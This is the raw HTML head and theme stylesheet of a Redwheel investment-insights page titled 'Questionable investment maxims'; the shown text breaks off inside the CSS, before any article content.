

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/ch/de/professional/insights/questionable-investment-maxims/
body_size: 67099
content:
<!DOCTYPE html>
<html lang="de-CH" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Questionable investment maxims | Professional | Redwheel</title>
<meta name="description" content="Are frequently repeated maxim&#039;s ​​​​​backed by any empirical evidence? "/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/ch/de/professional/insights/questionable-investment-maxims/" />
<meta property="og:locale" content="de_DE">
<meta property="og:type" content="article">
<meta property="og:title" content="Questionable investment maxims | Professional | Redwheel">
<meta property="og:description" content="Are frequently repeated maxim&#039;s ​​​​​backed by any empirical evidence? ">
<meta property="og:url" content="https://www.redwheel.com/ch/de/professional/insights/questionable-investment-maxims/">
<meta property="og:site_name" content="CH DE Professional">
<meta property="og:updated_time" content="2024-09-04T17:45:40+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2022/01/3bb1392abc28ea21d4f79e24314c3922/magnifying-glass-main.jpeg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2022/01/3bb1392abc28ea21d4f79e24314c3922/magnifying-glass-main.jpeg">
<meta property="og:image:width" content="1132">
<meta property="og:image:height" content="551">
<meta property="og:image:alt" content="Questionable investment maxims">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Questionable investment maxims | Professional | Redwheel">
<meta name="twitter:description" content="Are frequently repeated maxim&#039;s ​​​​​backed by any empirical evidence? ">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2022/01/3bb1392abc28ea21d4f79e24314c3922/magnifying-glass-main.jpeg">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/ch\/de\/professional\/#website","url":"https:\/\/www.redwheel.com\/ch\/de\/professional","name":"CH DE Professional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/ch\/de\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/ch/de/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/ch/de/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750357946' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-217{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-217 p{margin-bottom:24px;}.elementor-kit-217 a{color:#242424;}.elementor-kit-217 a:hover{color:#242424;}.elementor-kit-217 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-217 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-217 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-217 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-217 button,.elementor-kit-217 input[type="button"],.elementor-kit-217 input[type="submit"],.elementor-kit-217 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-217 input:not([type="button"]):not([type="submit"]),.elementor-kit-217 textarea,.elementor-kit-217 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-217 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

